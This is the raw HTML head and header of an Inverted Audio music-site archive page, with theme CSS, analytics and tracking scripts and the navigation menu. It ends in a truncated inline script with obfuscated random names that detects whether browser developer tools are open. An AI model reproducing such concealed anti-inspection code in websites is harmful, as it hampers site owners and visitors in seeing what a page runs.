	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/37980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-archetech term-37980 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
